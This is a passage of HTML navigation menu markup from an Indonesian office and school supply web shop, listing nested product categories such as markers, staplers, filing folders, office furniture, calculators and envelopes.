class="level1 nav-1-20 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.supplierstationery.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.supplierstationery.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.supplierstationery.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.supplierstationery.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.supplierstationery.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.supplierstationery.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.supplierstationery.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.supplierstationery.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran 